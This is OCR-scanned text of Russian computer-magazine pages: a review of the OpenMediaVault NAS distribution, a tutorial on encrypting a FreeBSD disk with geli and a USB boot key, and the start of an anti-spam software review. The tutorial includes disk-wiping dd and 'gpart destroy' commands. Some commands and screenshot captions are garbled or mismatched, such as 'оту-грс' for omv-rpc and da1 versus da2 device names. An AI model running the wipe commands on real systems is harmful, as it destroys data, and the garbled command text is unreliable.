Следующий шаг — настройка хранилища. Для начала создадим массив RAID. Удостоверимся, что диски присутствуют в системе, для чего перейдем в «Физические диски». После этого заходим в «Менеджер RAID», нажимаем «Создать», выбираем жесткие диски и тип массива RAID, жмем «Сохранить» и ждем какое-то время. Затем создаем файловую систему: переходим в «Файловые системы», нажимаем «Создать», указываем устройство, метку тома и тип файловой системы, жмем «ОК», монтируем и применяем. Наконец, создаем общий каталог: переходим в «Общие каталоги -> Добавить», устанавливаем имя и права доступа и вновь сохраняем.

![](_page_31_Picture_1024.jpeg)

 $\equiv$ 

Создание RAID. Главное окно

#### OpenMediaVault 1 Xранилище | Meнеджер RAID (У) Дата и время • Создать Удалирить - Удалить Восстанавливать В Детали Х Удалить  $\frac{1}{k+1}$ Сеть Имя $\triangleq$ Состояние Устройство  $T$ ип Емкость Устройства Создать массив RAID  $\overline{\mathsf{x}}$ **2000** Уведомление **••** Управление энергопотребл Имя Тип RAID<sub>5</sub> Y О Сертификаты Устройства Производитель √ Устройство А Емкость Серийный номер ⊘Запланированные задания VB62003871-46  $\nabla$  /dev/sdb 8.00 GiB **ATA** П Менеджер обновлений  $\sqrt{v}$  /dev/sdc 8.00 GiB VB6f06d76b-f5.. **ATA**  $\sqrt{v}$  /dev/sdd 8.00 GiB **ATA** VB24959518-fe... 5. Плагины ⊙ Хранилище • Физические диски Сохранить Отмена 园s.M.A.R.T. Meнеджер RAID • Файловые системы ⊙ Пуправление правами доступа Пользователь  $\|\mathbb{N}\|$  4 | Page 0 | of 0  $\|\mathbb{P}\|$  |  $\mathbb{P}$ Нет объектов для отображения

Создание RAID. Подготовка

![](_page_31_Picture_1025.jpeg)

Создание RAID. Синхронизация массива

![](_page_31_Figure_28.jpeg)

Создание общего каталога

Теперь можно настраивать нужные сервисы. Начнем с Самбы (SMB/CIFS). На вкладке «Настройки» ставим «Включить», устанавливаем имя рабочей группы, остальные опции по вкусу. Сохраняем и смотрим вкладку «Сетевые ресурсы». По дефолту там пусто. После нажатия кнопки «Создать» появится окно, где можно добавить общий ресурс. Рассмотрим несколько параметров, которые там настраиваются:

«Опубликован» — кто именно может просматривать ресурс. Если выбрано «Разрешено гости», то, в случае неуказания пароля, пользователя пустит как гостя. В случае же выбора «Только гости» пускает без пароля вообще.

«Наследование списков ACL» — если имеются списки ACL у родительского каталога, они будут применяться к создаваемым файлам и каталогам. «Расширенные атрибуты» и «Хранить DOS-атрибуты» — хранить ли атри-

буты OS/5 (первое) и как хранить атрибуты DOS («Скрытый», «Системный» и «Только для чтения»), в виде расширенных атрибутов или же отобразить их на стандартные права доступа.

![](_page_31_Picture_1026.jpeg)

Создание общего ресурса SMB

Все остальные сервисы настраиваются схожим образом.

### **FreeNAS**

FreeNAS основан на FreeBSD 9-й ветки и предоставляет следующие возможности:

- **снапшоты и репликацию** благодаря ZFS; RAID-Z — технологию, аналогичную обычному RAID, но
- без архитектурных недочетов последнего;
- шифрование томов опять же благодаря ZFS.

Стоит отметить, что интенсивное использование ZFS требует много памяти, так что для старых компьютеров этот вариант не подходит. Также есть коммерческая версия FreeNAS — TrueNAS, помимо ПО, предоставляющая желе-

**INFO OpenMediaVault** основан на Debian 7 сядром 3.2.0-4.

#### ОБЗОР ИНТЕРФЕЙСА

Интерфейс левой панели, как ты уже увидел, древовидный с одним уровнем вложенности. Поглядим, что в данных ветвях есть. В «Общих настройках» на вкладке «Web Администратор» можно указать, во-первых, порт и время действия сессии (что мы и сделали), во-вторых — поддержку SSL/TLS. На вкладке же «Пароль Web Администратора», понятно, устанавливается пароль для входа в WebGUI.

«Дата и время» содержит настройки часового пояса и NTP-клиента. Тут что-либо комментировать нет надобности.

«Сеть» содержит несколько вкладок. На вкладке «Общий» можно задать имя хоста и домена. На вкладке «Интерфейсы» — настроить сетевые интерфейсы (поддерживается как динамическое выделение адресов, так и статическая настройка, а для эстетов можно задавать дополнительные параметры вручную). На вкладке «DNS-сервер»... без комментариев. А вот следующую вкладку, «Обозреватель сервисов» (в оригинале «Service Discovery»), стоило бы назвать более понятным именем. Данная вкладка представляет собой в конечном счете интерфейс к Avahi, который объявляет ресурсы, доступные на хосте (а никак не обозревает). «Брандмауэр» предоставляет интерфейс к старому доброму iptables. Для NAS, впрочем, подобная функциональность кажется избыточной. «Уведомление» — поддержка уведомлений. На вкладке «Настройки» указывается, куда отправлять то или иное уведомление. К сожалению, можно указать не более двух адресатов. На вкладке «Уведомления» настраивается собственно список событий, о которых получатели будут извещены.

«Управление энергопотреблением», вкладка «Настройки» — указывается, что делать по нажатии кнопки питания и выбирать ли сопутствующий уровень энергопотребления процессора, если последний это поддерживает. А вот вкладка «Запланированные задания» лишь на первый взгляд аналогична ветви «Запланированные задания». На деле же на ней можно запланировать выключение, засыпание (эта процедура переведена как «Остановка шпинделя») или перезагрузку.

В ветви «Сертификаты» можно управлять сертификатами — создавать, импортировать, редактировать и удалять. Создание сертификатов, должен отметить, реализовано достаточно удобно.

«Запланированные задания» — фронтенд к crontab. Опять же, как и в предыдущем случае, реализовано идеально.

«Менеджер обновлений» — вкладку «Обновления» мы ранее уже рассмотрели. Вкладка «Настройка» предназначена для выбора дополнительных репозиториев (пререлизы и обновления, выпускаемые сообществом). По умолча-НИЮ НИ ОДИН ИЗ НИХ НЕ ВКЛЮЧЕН.

«Плагины» — различные плагины, о них расскажем чуть ниже.

![](_page_31_Picture_1027.jpeg)

Управление плагинами

Поддерево «Хранилище» — в его ветвях мы уже были, когда создавали RAID-массив и файловую систему, поэтому рассмотрим только ветвь S.M.A.R.T. Здесь у нас три вкладки. «Настройки» — здесь указывается интервал между проверками, режим питания, при котором диски будут проверяться, и контроль температуры (уведомление по достижении пороговой величины). На вкладке «Устройства» указываются отслеживаемые жесткие диски. И здесь очень не хватает работающих переключателей в столбце «Мониторинг» таблицы. Вместо этого там индикатор, который очень похож на переключатель, но им не является, что может запутать пользователя. Переключение же происходит путем нажатия кнопки «Редактировать» и установки/снятия чекбокса в появившемся окне. Вкладка «Запланированные тесты» в пояснениях не нуждается.

#### $\equiv$  OpenMediaVault  $\equiv$ ↑ Хранилище | № S.M.A.R.T.  $\left| \ll \right|$ **© Система** Настройки Устройства Запланированные тесты **19 Редактировать Ε Инфор** .<br>Пип ⊙Г Хранилище Температура Мониторинг Устройство А Производитель Серийный номер Модель Емкость • Физические диски **VBOX HARDDISK** 32.00 GiB **ATA** VB9d427622-62... н/д  $\bullet$ /dev/sda  $\mathbb{R}$ S.M.A.R.T.  $\bullet$ /dev/sdb **VBOX HARDDISK ATA** VB62003871-46... 8.00 GiB н/д Управление логическими томан **VBOX HARDDISK ATA** VB6f06d76b-f59... 8.00 GiB  $\bullet$ /dev/sdc н/д  $\bullet$ **VBOX HARDDISK ATA** 8.00 GiB /dev/sdd VB24959518-fe... н/д **Менеджер RAID** • Файловые системы **<sup>1</sup>** Управление правами доступа © Сервисы **© Диагностика © Информация**  $\parallel$   $\parallel$   $\parallel$   $\parallel$  Page  $\parallel$  1 of  $1 \rvert \rvert \rvert \rvert \rvert \rvert \rvert \rvert \rvert \rvert \rvert$ Отображение пунктов 1 - 4, 4 (Не) отслеживаемые устройства S.M.A.R.T.

В поддереве «Управление правами доступа» можно создавать пользователей, группы (соответствующие ветви) и общие ресурсы, причем последним можно назначать не только стандартные права доступа, но и ACL. Для новичка, возможно, будет непонятно, что означают права исполнения на каталог, поэтому стоило бы написать небольшую справку по этому вопросу.

Поддерево «Сервисы» служит, понятное дело, для настройки различных служб, одну из которых, Samba, мы и настроили ранее. Стоит рассмотреть и другие имеющиеся службы.

В ветви FTP поддерживается настройка портов, ограничение количества клиентов, подключений и неудачных попыток входа. Также можно ограничить пропускную способность. На вкладке SSL/TLS можно настроить шифрование (сертификаты и прочее). В «Бан-листе» можно настраивать правила бана. Наконец, «Общие ресурсы» предназначены для того же, для чего и аналогичная вкладка в настройках Samba и, в общем-то, во всех остальных сервисах. В настройках NFS всего один параметр - количество создаваемых сервер-НЫХ ПОТОКОВ.

В Rsync можно создавать запланированные задания. Вещь достаточно полезная, только немного непонятно, зачем на NAS нужно локальное копирование файлов. При типе «Удаленный» перевод Push и Pull как «Нажать» и «Пул» выглядит, мягко говоря, немного некорректным. Также не хватает опции «Сохранять числовые UID/GID»; впрочем, при необходимости эту опцию можно добавить в «Дополнительные параметры» вручную. На вкладке «Сервер» имеются две подвкладки - одна из них, «Настройки», не содержит ничего интересного (порт сервера), а вторая, «Модули», действует аналогично «Общим ресурсам», за исключением отдельных, специфичных для Rsync, особенностей.

Настройки SNMP не несут ничего особенного, разве что можно задать версию протокола и его безопасность (в случае третьей версии). В SSH также ничего нового — порт, типы аутентификации, запрет входа как root, *c* xathe.

Про настройки ТFTP и вовсе не имеет смысла говорить — практически все параметры, что есть в данной ветви, в изменении не нуждаются, за исключением пути, куда сохранять, и, возможно, разрешения создания новых файлов (по умолчанию разрешено только заменять существующие). Поддерево «Диагностика» содержит всяческую информацию о системе.

На вкладке «Настройки» ветви «Системные журналы» можно настроить пересылку логов на удаленный сервер Syslog. Ну а поддерево «Информация» содержит всяческую (бес)полезную инфор-

мацию о проекте. Также хочется отметить, что, если нажать на домик рядом с горизонтальной панелью, отобразится то же самое, что видно в меню, только крупными и красивыми значками. Кроме того, для перезагрузки прямо из веб-интерфейса можно использовать меню, вызываемое щелчком по значку как раз напротив домика - и там же можно сменить язык интерфейса.

![](_page_31_Figure_66.jpeg)

Меню завершения работы и режим крупных значков

#### РАСШИРЕННЫЕ ВОЗМОЖНОСТИ

Как уже упоминалось, в OpenMediaVault поддерживаются и плагины. Имеет смысл их перечислить. Страница с ними поделена на секции, упорядоченные по алфавиту.

В секции Backup находится всего один плагин, OpenMediaVault-usbbackup, позволяющий автоматически делать бэкапы на съемный USB-носитель. В секции Filesystems плагинов явно больше. Например, OpenMediaVaultiscsitarget реализует поддержку iSCSI в веб-интерфейсе, а OpenMediaVaultlvm2 добавляет функциональность LVM в него же. После установки данного плагина в поддереве «Хранилище» появится ветвь «Управление логическими томами», где можно создавать и редактировать физические тома, группы томов и логические тома.

![](_page_31_Picture_1028.jpeg)

#### Добавленный плагин для LVM

Multimedia — OpenMediaVault-forkeddaapd СЕКЦИИ Два плагина ИЗ и OpenMediaVault-shairport — предназначены для устройств Apple. В секции Network также есть два плагина. Один для работы с LDAP, второй же — возможность редактировать таблицу маршрутизации из веб-интерфейса. При его установке в ветви «Сеть» поддерева «Система» появится вкладка «Статический маршрут».

В секции Sharing внимания заслуживает только плагин OpenMediaVaultowncloud, включающий поддержку ownCloud — WebDAV-хранилища. При этом, разумеется, в веб-интерфейс добавляется необходимый пункт, «Сервисы -> ownCloud», где, впрочем, конфигурируются все те же самые параметры, что и везде.

В секции Utilites имеется да плагина: OpenMediaVault-clamav, добавляющий поддержку антивируса, и OpenMediaVault-nut, включающий поддержку Network UPS Tools, который позволяет нескольким компьютерам использовать один ИБП. При установке первого плагина появляется пункт «Сервисы -> Антивирус», где можно настроить типы сканируемых файлов, использовать ли улучшенный метод обнаружения, основанный на сигнатурах алгоритмов. На вкладке «Задания», понятно, можно задавать, когда будет происходить сканирование.

![](_page_31_Picture_1029.jpeg)

#### Настройка антивируса

Кинтерфейсу управления плагинами имеется небольшое замечание: при нажатии на какой-либо плагин он выделяется, но при повторном нажатии выделение не убирается, и для его снятия приходится целенаправленно снимать чекбокс. Кроме веб-интерфейса, OpenMediaVault поддерживает еще и управление из консоли. Основная команда для этого - оту-грс. К сожалению, синтаксис ее недокументирован. К примеру, для получения списка общих ресурсов достаточно набрать следующую команду:

#### # omv-rpc "ShareMgmt" "EnumerateSharedFolders"

Отмечу, что формат вывода JSON достаточно неудобен для человеческого восприятия, так что лучше, конечно, использовать веб-интерфейс.

root@openmediavalut–storage:~# omv–rpc "ShareMgmt" "enumerateSharedFolders"<br>[{"uuid":"f1792bf4–37f6–41e8–82dc–141a93d1de51","name":"SF1","comment":"","mnten<br>tref":"03153775–291d–4998–ac8e–26723f77da1f","reldirpath":"SF1\/" e}}] oot@openmediavalut–storage:~# \_

#### Пример вывода утилиты оту-ірс

Кроме команды оту-rpc, существуют еще несколько команд, специфичных для OpenMediaVault:

- omv-mkconf создает конфиги для нужных сервисов. На самом деле данный скрипт лишь верхушка айсберга. Он вызывает иные скрипты, которые, в свою очередь, и генерируют необходимые файлы;
- omv-sysinfo именно этот скрипт вызывается, когда формируется отчет  $\bullet$ о системе (вкладка «Отчет» в «Диагностика -> Системная информация»); omv-pm-standby — переводит систему в спящий режим (hibernate). После вывода из этого режима в консоли слетает кодировка, причем ни команда reset, ни перелогинивание не помогают;
- omv-firstaid скрипт с curses-интерфейсом, позволяющий неопытному администратору производить базовые восстановительные действия (такие как сброс пароля для входа в веб-интерфейс, настройка сетевого интерфейса — к сожалению, поддерживается только один, восстановление базы данных RRD для корректного отображения графиков) при невозможности зайти в WebGUI.

![](_page_31_Figure_87.jpeg)

#### Omv-firstaid — утилита для проведения восстановительных работ

Конфигурационный файл находится в /etc/OpenMediaVault/config.xml и доступен только его владельцу. Разобраться в нем в случае необходимости достаточно просто. В остальном - дистрибутив ничем не отличается от Debian, в том числе и по репозиториям.

#### **ЗАКЛЮЧЕНИЕ**

Дистрибутив предназначен для тех, кому нужно быстро и беспроблемно развернуть NAS на старом компьютере. Свое предназначение он выполняет, однако есть у него, как всегда, и плюсы и минусы.

Из минусов прежде всего стоит отметить довольно странную локализацию интерфейса — порой создается впечатление, будто локализацию делили с помощью машинного перевода. Во-вторых, в глаза бросается отсутствие мастера быстрой настройки в веб-интерфейсе и отсутствие контекстной справки. Также, на мой взгляд, процедура создания общего ресурса избыточно усложнена. Аввеб-интерфейсе есть достаточно большое количество ненужных, в общем-то, настроек. Кроме того, в качестве языка написания веб-интерфейса используется РНР, а значит, есть достаточно большой риск необнаруженных дыр в нем. Что до плюсов... все же для неопытного пользователя (или для того, кто хочет быстро развернуть NAS) конфигурировать с его помощью гораздо проще, чем вручную. И есть удобный интерфейс настройки ACL.

Резюмируя вышесказанное: этот дистрибутив предназначен в основном для того случая, когда у тебя есть железо и не хочется его утилизировать. Для более серьезных целей стоит использовать аппаратный NAS, такой как Synology. -

В связи с последними событиями многие всерьез задумываются о безопасности своих компьютерных систем. Новостные ленты пестрят сообщениями о том, что спецслужбы промышляют слежкой за спинами обычных граждан. Громкие аресты, разоблачения и скандалы не сходят со страниц СМИ. И конечно, каждому хочется себя обезопасить от глаз Большого Брата, будь то реальная жизнь или виртуальная реальность.

#### LOADING…

Обеспечение безопасности — дело трудное. Можно сравнить ее со стеной из кирпичей: если правильно их сложить и скрепить, то получится прочная конструкция. Но даже самая навороченная защита не спасет от злоумышленника, если тот может спокойно получить физический доступ к объекту нападения. Поэтому обеспечивать безопасность мы начнем с ограничения такого доступа. А точнее, рассмотрим случай, когда злоумышленник (спецслужбы, сантехник дядя Вася…) уже получил его и намеревается прочитать твои секреты.

Представим, что у тебя имеется сервер в дата-центре, персональный компьютер дома или ноутбук на работе. И не очень хочется, чтобы кто-то подошел и покопался в них. При определенных условиях пароли не спасают от загрузки с другого носителя, и тем более (что еще хуже) — от хищения HDD. В таких ситуациях на помощь приходит криптография. Вот к ней-то мы и прибегнем, чтобы защитить нашу информацию.

#### PRE-INSTALL

Не секрет, что от конфигурации компьютера зависит очень много, а работа со средствами шифрования накладывает еще большие требования на железо. Моя тестовая система выглядит так:

![](_page_32_Picture_1597.jpeg)

Вариантов использования криптографии великое множество. Можно сделать отдельный зашифрованный диск и хранить всю информацию там. Или же он будет съемным, и можно использовать его тогда, когда потребуется. Это в какой-то степени защитит от злоумышленника. Почему в какой-то? Да потому, что грамотный нападающий не побрезгует покопаться во временных или конфигурационных файлах твоей системы. Возможно, он найдет то, что его интересует, и ему не придется заниматься расшифровкой всего диска.

Чтобы избежать столь неприятной ситуации, мы объединим описанные варианты в один и на выходе получим зашифрованный диск с ОС, которая будет загружаться со съемного носителя. Ядро системы будет находиться на том же самом носителе: чтобы загрузиться, нам понадобится физическое присутствие. Вернее, для загрузки с зашифрованного корневого раздела необходимо, чтобы ядро ОС было незашифрованным. В этом случае лучше всего его разместить отдельно. Так мы убьем сразу двух зайцев одним выстрелом: без носителя (ядра) система не загрузится, а злоумышленнику придется подумать, как, не выключая сервер, перенести его в другое место для более детального изучения:). Да и сам факт присутствия ОС будет скрыт от посторонних глаз, что не может не радовать.

Конечно, это доставляет много неудобств, особенно если сервер критический и работа должна идти 24/7/365. Но деваться некуда: чем безопаснее система, тем труднее ей пользоваться. Возможно, в будущем эти меры спасут тебе жизнь. Согласись, весомее аргумент найти весьма затруднительно…

![](_page_32_Picture_1598.jpeg)

![](_page_32_Picture_14.jpeg)

Итак, нам понадобится дистрибутив FreeBSD 10.1, записанный на любой носитель. Настоятельно рекомендую скачивать последние с официального [сай](http://www.freebsd.org/)[та производителя](http://www.freebsd.org/) и сверять контрольные суммы. В качестве съемного носителя, на котором мы будем хранить наше ядро, возьмем Kingston DataTraveler microDuo USB 2.0. Выбор пал на него, так как он очень маленький — его можно легко проглотить или быстро уничтожить в экстренных ситуациях.

Не менее важна надежность носителя. Если у нас каким-то волшебным образом пропадет информация с него, мы можем со стопроцентной уверенностью распрощаться с информацией на жестких дисках нашего сервера. У Kingston, по многочисленным отзывам пользователей, с надежностью все нормально. Стоит отметить, что стандарт USB 2.0 будет накладывать ограничения на скорость загрузки ОС. Для достижения более высоких скоростей используй версию USB 3.0, если ее поддерживает твое оборудование.

#### INSTALL

Загружаемся снужного нам устройства. Нас приветствует синий экран bsdinstall. Жмем Install  $\Rightarrow$  Выбираем Keymap  $\Rightarrow$  Пишем Hostname  $\Rightarrow$  По желанию выставляем галочки в меню компонентов системы => В меню Partitioning выбираем Shell.

![](_page_32_Picture_1599.jpeg)

Если ты все-таки надумаешь воспользоваться этим вариантом, то у geli есть великолепная возможность зашифровать раздел подкачки временным ключом. Об этом можно почитать в руководстве по FreeBSD на [официальном сай](https://goo.gl/GAcdnL)[те.](https://goo.gl/GAcdnL) Формула, по которой я рассчитываю размер подкачки, очень проста: SWAP  $>=$  RAM.

Перед установкой ОС забьем наш диск (у меня аппаратный RAID-массив / dev/da0) мусором. Процесс долгий и нудный, так что запасись терпением:

# /bin/dd if=/dev/random of=/dev/da0 bs=100m

Так же поступим с флешкой (/dev/da1):

# /bin/dd if=/dev/random of=/dev/da1 bs=10m

Уничтожим таблицы разделов на устройствах:

#### # /sbin/gpart destroy –F /dev/da0 # /sbin/gpart destroy –F /dev/da1

Создадим таблицу разделов GPT на флешке:

#### #/sbin/gpart create –s gpt /dev/da1

da1 created

Для загрузки c USB-устройства нам необходим маленький раздел с загрузчиком на нем:

# /sbin/gpart add -t freebsd-boot -l bootcode -s 64k /dev/da1

#### da2p1 added

Далее создадим раздел, на котором будет храниться ядро ОС:

# /sbin/gpart add –t freebsd-usf –l bootfs –s 2g /dev/da1 da2p2 added

В первый сектор записываем загрузчик MBR (это делается для старого оборудования, которое не поддерживает GPT), которому передает управление BIOS после включения компьютера. Он ищет раздел freebsd-boot по таблице GPT и если его находит, то загружает его содержимое в память, тем самым передавая эстафету управления ему. Там у нас прописался /boot/gptboot, который проверяет корректность таблиц и заголовков, а также ищет раздел freebsd-ufs и уже с него пытается загрузить ядро. Флаг -i указывает, что второй загрузчик надо записать в первый раздел:

#### # /sbin/gpart bootcode -b /boot/pmbr -p /boot/gptboot -i 1 /dev/da1 bootcode written to da1

Создаем файловую систему (далее ФС) UFS2, включаем Soft Updates и журналирование:

# /sbin/newfs –U –O2 –j /dev/da1p2

Работать с полностью зашифрованным диском намного удобнее, чем отдельно с разделами. На данном этапе смонтируем вновь созданную ФС на разделе и создадим ключ шифрования для всего диска:

#### # /sbin/mount /dev/da1p2 /mnt

#### # cd /mnt && /bin/mkdir keys && cd keys

# /bin/dd if=/dev/random of=da0.key bs=512 count=10

Шифруем диск. Флаг -b активирует запрос пароля при начальной загрузке до монтирования корневой файловой системы. Флаг -K определяет файл ключа, — e задает алгоритм шифрования, — l определяет длину ключа, — s изменяет размер дешифруемого сектора, что положительно влияет на производительность при шифровании/дешифровании.

К выбору алгоритма шифрования стоит подходить с осторожностью. Надежность— это чуть ли не самый главный критерий, по которому следует выбирать. Если алгоритм не сможет противостоять криптоанализу, то нет смысла его использовать. По возможности надо выбирать старые алгоритмы,

которые испытаны временем, открыты для криптоанализа и проверены миллионами людей по всему миру. Только так можно быть более-менее уверенным, что в алгоритме нет никаких закладок и уязвимостей — иначе можно наткнуться на security through obscurity.

Не стоит забывать, что от того, какой алгоритм используется, будет зависеть скорость дисковой подсистемы. О влиянии шифрования на чтение/запись можно почитать в [независимых](https://goo.gl/hxM75B) [исследованиях](http://bui.asablo.jp/blog/cat/freebsd/).

Не стоит забывать о различных атаках на криптографические алгоритмы. Например, от одной из них атаки на повторение — geli защитить не может. Об этом и о многом другом рассказано в man  $geli(8)$ .

#### # /sbin/geli init -b -K da0.key -e Camellia -l 256 -s 4096 /dev/da0 Enter new passphrase: Reenter new passphrase:

Теперь, когда диск зашифрован, его можно размечать, но сначала его надо присоединить. Обрати внимание, что работать мы будем с da0.eli. Буквы в конце названия устройства означают, что наш диск зашифрован с помощью криптографической подсистемы geli:

# /sbin/geli attach –k da0.key /dev/da0

Enter passphrase for da0:

# /sbin/gpart create –s gpt /dev/da0.eli

da0.eli created

![](_page_32_Picture_58.jpeg)

Почему мы выбрали именно geli, а не другую криптосистему? Поскольку Geli нативное средство шифрования, повышается производительность и криптостойкость системы вцелом. Имеется масса преимуществ: прозрачность работы для конечного пользователя, поддержка целого ряда алгоритмов шифрования, возможность иметь несколько ключей, загрузка с зашифрованного корневого раздела, высокая скорость работы за счет простого криптования сектор сектор, поддержка одноразовых ключей шифрования и многое другое. Создаем раздел для корневой файловой системы в 2 Гбайт. Указываем тип

freebsd-ufs:

#### # /sbin/gpart add –t freebsd-ufs –l rootfs –s 2g /dev/da0.eli da0.elip1 added

По поводу SWAP на сегодняшний день ведется много споров. Нужен или не нужен — решать тебе. Но я считаю, что в наше время выделить под него место не так дорого, как это было лет двадцать назад. В лучшем случае его можно разместить на другом физическом диске, что снизит нагрузку на дисковую подсистему.

# /sbin/gpart add –t freebsd-swap –l swap –s 9g /dev/da0.eli da0.elip2 added

Под /var отдадим 90 Гбайт места:

# /sbin/gpart add –t freebsd-ufs –l varfs –s 90g da0.eli da0.elip3 added

Под /tmp — 13 Гбайт, так как некоторые программы при компиляции занимают много места и могут переполнить его. Это сделает невозможным дальнейшее корректное функционирование ОС:

# /sbin/gpart add –t freebsd-ufs –l tmpfs –s 13g /dev/da0.eli da0.elip4 added

Под /usr выделим 60 Гбайт, а под /home — оставшееся место:

![](_page_32_Picture_1600.jpeg)

![](_page_32_Picture_1601.jpeg)

Создаем ФС на наших разделах, кроме SWAP (da0.elip2):

![](_page_32_Picture_1602.jpeg)

Размонтируем /dev/da1p2 и смонтируем корневую ФС в /mnt. Потом создадим точки монтирования для остальных разделов:

![](_page_32_Picture_1603.jpeg)

Теперь нам необходимо создать временный файл fstab для «правильной» уста-

новки FreeBSD:

![](_page_32_Picture_1604.jpeg)

Проверяем, что ничего не забыли, выходим из shell'а и ждем, когда завершится установка:

![](_page_32_Picture_1605.jpeg)

После инсталляции системы устанавливаем пароль суперпользователя. По желанию настраиваем сеть, часовой пояс, добавляем пользователей. В меню Final Configuration выбираем Exit => No => LiveCD. Логинимся под root'ом, монтируем устройство, на которое скопируем ядро ОС, и перемещаем туда папку с ключами:

#### # /sbin/mount /dev/da1p2 /mnt/mnt/ && cd /mnt/mnt # /bin/cp –R ../boot. && /bin/mv keys boot

Теперь, для того чтобы ОС загрузилась, нам надо «рассказать» ей, что же мы натворили. Для этого необходимо отредактировать файл /boot/loader.conf:

![](_page_32_Picture_1606.jpeg)

Первая строчка загружает модуль crypto.ko, без которого ОС не сможет понять наш диск. Вторая говорит, где находится корневая ФС. Дальнейшие три указывают, где лежит ключ шифрования, и связывают его с диском. Последние относятся к тюнингу подсистемы шифрования и необязательны. Они отвечают за количество процессов ядра, используемых для шифрования. Это дает прирост производительности в многопроцессорных системах за счет групповых операций при шифровании.

На последнем этапе надо привести в порядок файл /etc/fstab для уже установленной системы:

#### # vi ../mnt/etc/fstab

![](_page_32_Picture_1607.jpeg)

#### POST-INSTALL

Теперь перезагружаемся и выставляем в BIOS загрузку с нашего USB-устройства, где лежит ядро. При монтировании корневой ФС будет запрошена парольная фраза.

![](_page_32_Picture_1608.jpeg)

Если вдруг вылезли какие-то ошибки или ты что-то забыл — не паникуй. Можно загрузиться с установочного диска или флешки, перейти в режим Live CD и исправить ошибки.

Если у тебя Linux или Windows, значит ли это, что ты не сможешь воспользоваться средствами шифрования? Совсем нет. Для них имеются свои решения. Например, в Linux существует система шифрования LUKS/dm-crypt, на основе подсистемы шифрования ядра, которая позволяет иметь несколько паролей на один раздел и получать доступ к зашифрованным дискам из Windows с помощью FreeOTFE. Управление криптосистемой производится посредством утилиты cryptsetup. Еще один вариант, loop-AES представляет собой модификацию стандартного драйвера loop.ko, который позволяет производить шифрование на лету.

Для Windows существует EFS — компонент ОС, позволяющий сохранять информацию на жестком диске в зашифрованном виде. BitLocker позволяет зашифровать полностью диск, а не отдельные файлы и папки, как это делает EFS. Есть множество сторонних коммерческих и некоммерческих продуктов под эти и другие ОС: PGP, GnuPG, VeraCrypt (форк TrueCrypt), DiskCryptor, Challenger и так далее. Многие из этих продуктов доступны во FreeBSD и могут использоваться совместно.

#### LOADING COMPLETED

В заключение хочется отметить: даже если USB-устройство будет украдено или утеряно, без парольной фразы злоумышленник не сможет получить доступ к данным. Без флешки и пароля жесткий диск для него будет простым куском металла. И как написано в handbook, «Вне зависимости от того, как атакующий завладел жестким диском или выключенным компьютером, криптографическая подсистема geli FreeBSD может защитить данные файловой системы компьютера даже против очень заинтересованной атакующей стороны с достаточными ресурсами».

Также не стоит забывать, что шифрование существенно замедляет дисковую подсистему, и, возможно, каждый читатель сам для себя выберет алгоритм шифрования, длину ключа, количество попыток ввода парольной фразы, чтения ключа из файла по частям и прочее. Для искушенных параноиков можно добавить проверку целостности данных HMAC-SHA и зашифровать SWAP временным ключом уже на зашифрованном диске:).

То, что никакая криптография не сможет спасти от человеческого фактора — доказанный факт. Одна маленькая ошибка, и все твои усилия пойдут коту под хвост. Будь бдителен и помни: идеальной защиты не существует.

![](_page_32_Picture_104.jpeg)

Размер съемного устройства в сравнении с монетой

Сверка контрольной суммы образа FreeBSD 10.1 с помощью HashTab

Выбираем Shell

![](_page_32_Picture_46.jpeg)

За более детальной информацией поGPT обращайся

к man gpart(8)

## **FUI**

Security through obscurity (рус. «безопасность через неясность») — принцип, используемый для обеспечения безопасности в различных сферах деятельности человека. Основная идея — скрыть внутреннее устройство системы или реализацию для обеспечения безопасности. Почему это плохо и чем это грозит, подробнее смотри [тут.](http://goo.gl/SRv9TS)

![](_page_32_Figure_53.jpeg)

Результаты тестирования зашифрованных ФС с помощью IOzone

**DANGER** 

Вывод системных команд в статье сокращен и может существенно отличаться от других тестовых систем.

После ввода парольной фразы монтируется файловая система root

**WWW**

Русская [версия](http://goo.gl/URXY48) мануала geli(8)

## **КРИПТОФИЦИРУЕМ FREEBSD**

ИСПОЛЬЗОВАНИЕ СРЕДСТВ КРИПТОГРАФИЧЕСКОЙ ЗАЩИТЫ В ОС FREEBSD

**i55** [www.defec.ru](http://www.defec.ru)

![](_page_33_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

Электронная почта все еще остается основным средством обмена информацией - и по-прежнему заодно приносит пользователям тонны спама и вирусов, которые мешают работе и ставят под удар безопасность системы. Проблема не нова, и на сегодня разработаны сотни решений разной реализации и лицензирования. Open source проекты давно зарекомендовали себя с лучшей стороны и обеспечивают безопасность email тысяч организаций.

![](_page_33_Picture_3.jpeg)

#### **APACHE SPAMASSASSIN**

SpamAssassin — open source система для борьбы со спамом, легко расширяемая за счет плагинов и интегрируемая практически с любым почтовым решением. Все настройки и антиспам-тесты хранятся в обычных файлах, а потому легко могут быть добавлены и изменены под любые требования. Известность SA получил благодаря использованию технологии байесовской фильтрации. Каждое сообщение при прохождении тестов получает определенный балл и при достижении порога помещается в спам. В отличие от **DSPAM**, в котором используется только байесовский анализатор, в SA доступен и ряд других популярных технологий, обычно подключаемых в виде плагинов: DNSBL, SPF, DKIM, URIBL, SURBL, PSBL, Razor, RelayCountry, автоматическое ведение белого списка (AWL) и другие.

Количество плагинов, реализующих те или иные возможности, просто зашкаливает. Некоторые идут в стандартной поставке, другие реализованы в виде отдельных проектов. Например, плагин RegistryBoundaries позволяет динамически определять домены верхнего уровня и обновлять связанные с ними списки, плагин PhishTag позволяет переписывать ссылки внутри сообщений, a URILocalBL добавляет тесты для URL в тексте, PDFInfo - блокирует спам в РDF. И это только малая часть. Возможна проверка сообщений на вирусы (ClamAV). Расширений очень много. Разработчики приводят список решений, НО ВРЯД ЛИ ОН ПОЛНЫЙ.

Модуль Mail:: SpamAssassin в CPAN, написанный на языке Perl, может быть использован в нескольких вариантах - как клиент-сервер (spamd/spamc), как отдельное приложение или интегрироваться в другую программу. Поддерживаются средства автоматического обновления правил фильтрации (при помощи sa-update). Это очень мощная система, но универсальность и ориентированность на всё приводят к недостаточной оптимизации, в частности везде используются регулярные выражения. Хотя алгоритмы постоянно совершенствуются: в версии 3.2.0, например, появилась утилита sa-compile, компилирующая правила в представление, оптимальное для быстрой параллельной обработки. С точки зрения использования ресурсов компьютера SA показывает неплохие результаты, обходя коммерческих конкурентов. SA также поддерживает IPv6 (с 3.4.0 — полностью), Multithreading и UTF-8.

